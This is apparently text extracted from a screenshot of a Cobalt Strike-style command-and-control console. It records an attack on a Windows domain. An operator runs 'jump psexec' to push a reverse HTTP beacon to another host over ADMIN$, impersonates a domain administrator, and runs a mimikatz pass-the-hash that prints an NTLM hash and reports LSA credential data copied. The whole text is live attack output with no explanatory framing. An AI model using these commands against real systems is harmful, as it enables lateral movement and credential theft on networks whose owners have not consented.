 192.168.5.44 123 SYSTEM * OWA2013 rundll32.exe 11656 x86
Event Log X Beacon 192.168.5.44@640 X Beacon 192.168.3.100@4816 X Beacon 192.168.3.100@3696 X
beacon> jump psexec 192.168.3.144 123
[*] Tasked beacon to run windows/beacon_http/reverse_http 554) on 192.168.3.144 via Service Control Manager (\\192.168.3.144\ADMIN$\ac38d99.exe)
[+] host called home, sent: 1036525 bytes
[+] Impersonated CANGQING\admin
[+] received output:
Started service ac38d99 on 192.168.3.144
[+] received output:
user : administrator
domain : .
program : C:\Windows\system32\cmd.exe /c echo 066bffab93f > \\.\pipe\6db0b3
impers. : no
NTLM : ae4c0d5fb959fda8f4cb1d14a8376af4
| PID 3316
| TID 4332
| LSA Process is now R/W
| LUID 0 ; 1612359 (00000000:00189a47)
\_ msv1_0 - data copy @ 000000000C5517F0 : OK !
\_ kerberos - data copy @ 000000000C5729E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000C539228 (16) -> null